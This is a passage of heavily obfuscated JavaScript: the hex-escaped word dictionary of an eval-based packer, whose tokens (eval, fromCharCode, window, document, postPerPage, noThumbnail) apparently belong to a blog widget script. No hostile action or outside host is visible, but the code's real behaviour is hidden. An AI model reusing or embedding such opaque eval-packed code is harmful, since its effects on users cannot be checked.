B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x39\x61\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x39\x36\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x27\x2E\x69\x65\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x35\x36\x31\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x36\x63\x7C\x78\x32\x64\x7C\x78\x36\x65\x7C\x78\x37\x32\x7C\x78\x36\x32\x7C\x78\x36\x64\x7C\x78\x37\x30\x7C\x78\x32\x30\x7C\x78\x36\x36\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x38\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x5F\x30\x78\x34\x62\x36\x34\x31\x37\x7C\x76\x61\x72\x7C\x78\x36\x38\x7C\x78\x33\x32\x7C\x78\x37\x35\x7C\x78\x32\x32\x7C\x5F\x30\x78\x33\x63\x32\x36\x63\x34\x7C\x78\x32\x66\x7C\x78\x33\x65\x7C\x78\x32\x65\x7C\x78\x36\x37\x7C\x78\x33\x63\x7C\x78\x37\x39\x7C\x78\x33\x64\x7C\x65\x6C\x73\x65\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x5F\x30\x78\x34\x32\x65\x62\x34\x38\x7C\x5F\x30\x78\x33\x65\x38\x36\x34\x62\x7C\x5F\x30\x78\x31\x61\x61\x33\x36\x30\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x32\x36\x34\x39\x62\x65\x7C\x78\x36\x62\x7C\x78\x34\x31\x7C\x30\x78\x30\x7C\x5F\x30\x78\x64\x61\x30\x33\x32\x7C\x78\x33\x61\x7C\x5F\x30\x78\x35\x30\x36\x65\x37\x36\x7C\x5F\x30\x78\x62\x66\x31\x39\x39\x37\x7C\x5F\x30\x78\x33\x61\x33\x66\x38\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x37\x61\x7C\x5F\x30\x78\x39\x38\x38\x65\x65\x34\x7C\x78\x34\x63\x7C\x5F\x30\x78\x37\x61\x36\x37\x63\x36\x7C\x78\x32\x33\x7C\x5F\x30\x78\x31\x36\x63\x32\x63\x63\x7C\x5F\x30\x78\x31\x39\x34\x36\x62\x64\x7C\x5F\x30\x78\x35\x64\x66\x34\x39\x35\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x5F\x30\x78\x33\x35\x66\x63\x30\x63\x7C\x5F\x30\x78\x32\x30\x34\x64\x32\x34\x7C\x5F\x30\x78\x35\x37\x30\x61\x63\x62\x7C\x5F\x30\x78\x35\x33\x38\x66\x31\x39\x7C\x5F\x30\x78\x31\x33\x38\x39\x62\x64\x7C\x5F\x30\x78\x34\x34\x37\x39\x33\x37\x7C\x5F\x30\x78\x35\x31\x39\x39\x38\x31\x7C\x78\x35\x39\x7C\x78\x32\x63\x7C\x5F\x30\x78\x32\x38\x65\x62\x66\x38\x7C\x78\x35\x66\x7C\x78\x36\x61\x7C\x78\x34\x64\x7C\x5F\x30\x78\x34\x63\x33\x35\x62\x62\x7C\x78\x34\x36\x7C\x5F\x30\x78\x34\x36\x65\x39\x34\x39\x7C\x5F\x30\x78\x35\x37\x33\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x38\x32\x33\x39\x7C\x78\x35\x30\x7C\x78\x35\x37\x7C\x78\x34\x32\x7C\x78\x37\x64\x7C\x78\x34\x65\x7C\x5F\x30\x78\x35\x31\x64\x35\x66\x65\x7C\x5F\x30\x78\x31\x34\x33\x38\x66\x30\x7C\x5F\x30\x78\x32\x37\x39\x38\x37\x30\x7C\x78\x34\x37\x7C\x78\x35\x33\x7C\x5F\x30\x78\x34\x63\x35\x34\x66\x65\x7C\x5F\x30\x78\x33\x36\x63\x35\x63\x61\x7C\x5F\x30\x78\x35\x38\x64\x66\x39\x32\x7C\x5F\x30\x78\x35\x36\x30\x62\x37\x61\x7C\x78\x34\x62\x7C\x78\x35\x35\x7C\x78\x35\x31\x7C\x78\x35\x61\x7C\x78\x33\x62\x7C\x78\x32\x34\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x30\x78\x31\x7C\x5F\x30\x78\x35\x63\x61\x63\x66\x64\x7C\x5F\x30\x78\x35\x61\x37\x62\x38\x65\x7C\x5F\x30\x78\x32\x39\x61\x37\x63\x32\x7C\x5F\x30\x78\x31\x34\x64\x31\x30\x63\x7C\x5F\x30\x78\x66\x34\x63\x34\x7C\x5F\x30\x78\x32\x36\x32\x33\x65\x65\x7C\x78\x34\x66\x7C\x78\x35\x36\x7C\x78\x37\x62\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x62\x30\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x66\x62\x63\x30\x7C\x5F\x30\x78\x32\x62\x30\x35\x61\x37\x7C\x5F\x30\x78\x31\x35\x35\x33\x34\x35\x7C\x5F\x30\x78\x32\x39\x30\x33\x39\x33\x7C\x5F\x30\x78\x35\x63\x38\x32\x31\x38\x7C\x78\x32\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x34\x36\x35\x62\x7C\x5F\x30\x78\x33\x34\x61\x64\x61\x31\x7C\x5F\x30\x78\x38\x32\x65\x31\x63\x65\x7C\x5F\x30\x78\x31\x66\x63\x38\x31\x35\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x31\x31\x62\x38\x31\x34\x7C\x5F\x30\x78\x33\x31\x36\x39\x36\x62\x7C\x5F\x30\x78\x33\x34\x64\x64\x33\x65\x7C\x5F\x30\x78\x31\x32\x62\x61\x31\x33\x7C\x5F\x30\x78\x32\x31\x32\x63\x31\x36\x7C\x5F\x30\x78\x32\x39\x38\x66\x37\x64\x7C\x5F\x30\x78\x35\x65\x61\x31\x61\x63\x7C\x5F\x30\x78\x35\x66\x31\x63\x38\x66\x7C\x5F\x30\x78\x33\x66\x34\x31\x37\x65\x7C\x5F\x30\x78\x33\x39\x31\x61\x34\x31\x7C\x5F\x30\x78\x31\x63\x63\x32\x61\x39\x7C\x5F\x30\x78\x35\x35\x33\x64\x61\x34\x7C\x5F\x30\x78\x33\x37\x39\x65\x66\x30\x7C\x78\x33\x66\x7C\x5F\x30\x78\x35\x37\x66\x36\x35\x34\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x34\x38\x65\x31\x65\x38\x7C\x5F\x30\x78\x34\x36\x31\x64\x31\x34\x7C\x5F\x30\x78\x35\x37\x33\x35\x33\x32\x7C\x5F\x30\x78\x62\x62\x36\x63\x38\x32\x7C\x5F\x30\x78\x34\x35\x64\x62\x65\x30\x7C\x5F\x30\x78\x35\x61\x37\x65\x39\x62\x7C\x5F\x30\x78\x33\x37\x61\x34\x66\x31\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x34\x37\x62\x32\x34\x35\x7C\x5F\x30\x78\x39\x36\x31\x30\x36\x64\x7C\x5F\x30\x78\x31\x37\x63\x63\x61\x38\x7C\x5F\x30\x78\x33\x39\x65\x34\x37\x33\x7C\x5F\x30\x78\x32\x36\x64\x61\x38\x37\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x33\x62\x61\x32\x63\x38\x7C\x5F\x30\x78\x38\x64\x35\x38\x65\x39\x7C\x5F\x30\x78\x31\x33\x34\x32\x33\x65\x7C\x5F\x30\x78\x33\x64\x38\x32\x34\x65\x7C\x5F\x30\x78\x31\x33\x30\x37\x33\x37\x7C\x5F\x30\x78\x32\x38\x37\x33\x65\x62\x7C\x5F\x30\x78\x31\x39\x33\x38\x61\x37\x7C\x78\x32\x62\x7C\x78\x34\x61\x7C\x5F\x30\x78\x33\x62\x33\x30\x36\x38\x7C\x5F\x30\x78\x33\x62\x35\x64\x66\x38\x7C\x5F\x30\x78\x32\x37\x35\x39\x30\x63\x7C\x5F\x30\x78\x35\x63\x37\x63\x33\x64\x7C\x5F\x30\x78\x32\x31\x64\x38\x30\x64\x7C\x5F\x30\x78\x32\x31\x32\x63\x39\x31\x7C\x5F\x30\x78\x31\x30\x37\x38\x64\x61\x7C\x5F\x30\x78\x34\x37\x61\x33\x36\x39\x7C\x5F\x30\x78\x31\x35\x37\x38\x36\x33\x7C\x5F\x30\x78\x63\x62\x31\x36\x38\x36\x7C\x5F\x30\x78\x65\x61\x39\x66\x31\x30\x7C\x5F\x30\x78\x34\x66\x39\x61\x31\x66\x7C\x5F\x30\x78\x64\x34\x36\x37\x32\x31\x7C\x5F\x30\x78\x65\x37\x66\x33\x64\x63\x7C\x5F\x30\x78\x32\x63\x65\x64\x35\x66\x7C\x5F\x30\x78\x35\x32\x33\x36\x39\x62\x7C\x5F\x30\x78\x33\x63\x37\x33\x64\x38\x7C\x5F\x30\x78\x32\x38\x39\x37\x63\x39\x7C\x5F\x30\x78\x33\x32\x38\x34\x36\x36\x7C\x5F\x30\x78\x64\x39\x65\x33\x31\x30\x7C\x5F\x30\x78\x31\x35\x61\x37\x61\x65\x7C\x5F\x30\x78\x31\x64\x63\x39\x65\x62\x7C\x5F\x30\x78\x35\x38\x38\x33\x64\x39\x7C\x78\x35\x32\x7C\x78\x35\x65\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x39\x61\x62\x38\x64\x7C\x5F\x30\x78\x35\x37\x37\x65\x32\x39\x7C\x5F\x30\x78\x33\x33\x31\x63\x30\x35\x7C\x5F\x30\x78\x33\x38\x30\x39\x32\x62\x7C\x74\x79\x70\x65\x6F\x66\x7C\x4D\x61\x74\x68\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x38\x62\x64\x35\x32\x39\x7C\x5F\x30\x78\x34\x39\x61\x30\x38\x39\x7C\x5F\x30\x78\x35\x65\x38\x33\x30\x38\x7C\x5F\x30\x78\x34\x64\x38\x33\x65\x39\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x34\x39\x30\x63\x38\x38\x7C\x5F\x30\x78\x31\x62\x61\x39\x38\x36\x7C\x5F\x30\x78\x35\x63\x64\x35\x34\x38\x7C\x5F\x30\x78\x31\x38\x30\x63\x62\x64\x7C\x5F\x30\x78\x35\x30\x36\x62\x62\x34\x7C\x5F\x30\x78\x37\x38\x35\x63\x61\x33\x7C\x5F\x30\x78\x34\x66\x38\x34\x32\x7C\x5F\x30\x78\x32\x36\x31\x61\x39\x61\x7C\x5F\x30\x78\x31\x32\x35\x35\x38\x38\x7C\x5F\x30\x78\x63\x37\x38\x30\x30\x62\x7C\x5F\x30\x78\x34\x31\x63\x38\x38\x35\x7C\x30\x78\x61\x7C\x5F\x30\x78\x32\x37\x63\x32\x38\x35\x7C\x5F\x30\x78\x33\x61\x38\x61\x31\x35\x7C\x5F\x30\x78\x64\x35\x39\x36\x36\x39\x7C\x5F\x30\x78\x34\x35\x34\x34\x62\x31\x7C\x5F\x30\x78\x31\x31\x33\x32\x36\x37\x7C\x5F\x30\x78\x62\x63\x36\x30\x33\x61\x7C\x5F\x30\x78\x31\x36\x34\x64\x37\x31\x7C\x5F\x30\x78\x33\x32\x64\x62\x33\x65\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x34\x38\x7C\x5F\x30\x78\x34\x61\x30\x32\x61\x64\x7C\x5F\x30\x78\x31\x64\x35\x33\x33\x37\x7C\x5F\x30\x78\x33\x63\x66\x64\x38\x63\x7C\x5F\x30\x78\x64\x63\x37\x65\x30\x66\x7C\x5F\x30\x78\x34\x37\x65\x36\x66\x66\x7C\x5F\x30\x78\x31\x38\x30\x61\x35\x37\x7C\x5F\x30\x78\x32\x39\x34\x61\x33\x33\x7C\x5F\x30\x78\x31\x31\x61\x33\x66\x34\x7C\x5F\x30\x78\x32\x64\x39\x38\x31\x34\x7C\x5F\x30\x78\x62\x34\x35\x65\x33\x36\x7C\x5F\x30\x78\x35\x31\x64\x31\x32\x32\x7C\x5F\x30\x78\x35\x61\x61\x62\x63\x38\x7C\x5F\x30\x78\x32\x32\x39\x32\x36\x36\x7C\x5F\x30\x78\x35\x31\x37\x37\x38\x38\x7C\x5F\x30\x78\x35\x65\x33\x34\x66\x61\x7C\x5F\x30\x78\x33\x66\x66\x34\x32\x35\x7C\x5F\x30\x78\x35\x39\x32\x39\x35\x30\x7C\x30\x78\x35\x7C\x5F\x30\x78\x33\x66\x61\x31\x63\x39\x7C\x5F\x30\x78\x32\x64\x38\x30\x63\x31\x7C\x30\x78\x33\x7C\x5F\x30\x78\x33\x37\x30\x39\x30\x65\x7C\x5F\x30\x78\x35\x65\x66\x61\x32\x30\x7C\x5F\x30\x78\x32\x61\x63\x62\x63\x66\x7C\x5F\x30\x78\x33\x65\x31\x63\x37\x35\x7C\x5F\x30\x78\x31\x37\x65\x37\x32\x32\x7C\x5F\x30\x78\x35\x31\x36\x30\x31\x63\x7C\x5F\x30\x78\x32\x64\x66\x34\x64\x37\x7C\x5F\x30\x78\x34\x62\x37\x30\x31\x38\x7C\x5F\x30\x78\x36\x36\x66\x30\x31\x39\x7C\x5F\x30\x78\x31\x31\x35\x64\x32\x31\x7C\x5F\x30\x78\x31\x66\x33\x31\x62\x36\x7C\x5F\x30\x78\x34\x62\x33\x37\x35\x35\x7C\x5F\x30\x78\x32\x34\x38\x35\x38\x39\x7C\x5F\x30\x78\x34\x34\x39\x63\x33\x61\x7C\x5F\x30\x78\x34\x62\x35\x64\x66\x31\x7C\x5F\x30\x78\x31\x61\x62\x64\x33\x65\x7C\x5F\x30\x78\x32\x37\x33\x66\x61\x35\x7C\x5F\x30\x78\x31\x39\x63\x63\x38\x31\x7C\x5F\x30\x78\x31\x39\x61\x62\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x35\x7C\x75\x32\x30\x32\x36\x7C\x5F\x30\x78\x33\x38\x61\x66\x64\x61\x7C\x5F\x30\x78\x32\x37\x32\x61\x35\x31\x7C\x5F\x30\x78\x34\x37\x39\x35\x61\x34\x7C\x5F\x30\x78\x63\x37\x30\x39\x62\x38\x7C\x5F\x30\x78\x33\x30\x35\x65\x66\x32\x7C\x5F\x30\x78\x31\x64\x34\x63\x63\x36\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x33\x30\x63\x63\x63\x30\x7C\x5F\x30\x78\x34\x63\x35\x66\x30\x31\x7C\x5F\x30\x78\x33\x64\x31\x61\x61\x62\x7C\x30\x78\x62\x62\x38\x7C\x5F\x30\x78\x32\x61\x30\x63\x39\x62\x7C\x5F\x30\x78\x34\x33\x66\x35\x66\x32\x7C\x5F\x30\x78\x31\x66\x31\x30\x62\x31\x7C\x5F\x30\x78\x31\x61\x30\x32\x35\x34\x7C\x5F\x30\x78\x31\x39\x38\x33\x61\x63\x7C\x5F\x30\x78\x35\x36\x66\x66\x32\x34\x7C\x5F\x30\x78\x31\x38\x65\x66\x62\x35\x7C\x5F\x30\x78\x32\x39\x37\x61\x37\x30\x7C\x5F\x30\x78\x33\x33\x36\x61\x36\x30\x7C\x5F\x30\x78\x35\x64\x64\x66\x65\x32\x7C\x5F\x30\x78\x61\x65\x31\x33\x38\x64\x7C\x5F\x30\x78\x35\x36\x39\x62\x36\x66\x7C\x5F\x30\x78\x33\x33\x30\x65\x32\x35\x7C\x5F\x30\x78\x35\x32\x35\x32\x31\x65\x7C\x5F\x30\x78\x31\x32\x34\x36\x30\x32\x7C\x5F\x30\x78\x33\x34\x37\x36\x63\x32\x7C\x5F\x30\x78\x65\x30\x31\x39\x34\x33\x7C\x5F\x30\x78\x31\x65\x33\x31\x66\x65\x7C\x5F\x30\x78\x35\x33\x37\x37\x34\x32\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x34\x36\x38\x61\x65\x66\x7C\x5F\x30\x78\x33\x66\x30\x61\x63\x30\x7C\x5F\x30\x78\x33\x65\x61\x36\x65\x33